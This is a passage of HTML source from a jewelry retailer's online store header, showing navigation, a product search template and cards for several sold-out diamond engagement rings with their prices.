  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
